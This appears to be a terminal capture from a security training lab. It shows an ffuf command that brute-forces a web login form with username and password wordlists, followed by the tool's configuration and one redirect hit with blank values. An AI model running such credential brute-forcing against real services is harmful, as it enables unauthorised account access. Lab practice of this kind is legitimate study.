 root@ip-10-10-237-59:~/Desktop# ffuf  -request req -request-proto http -w ./users.txt:W1,./custom-wordlist.txt:W2 -fw 296
v1.3.1
:: Method : POST
:: URL : http://10.10.21.48:8080/login
:: Wordlist : W1: ./users.txt
:: Wordlist : W2: ./custom-wordlist.txt
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Origin: http://10.10.21.48:8080
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Connection: close
:: Header : Referer: http://10.10.21.48:8080/login
:: Header : Upgrade-Insecure-Requests: 1
:: Header : Host: 10.10.21.48:8080
:: Header : User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 296
[Status: 302, Size: 195, Words: 18, Lines: 6]
* W1:
* W2: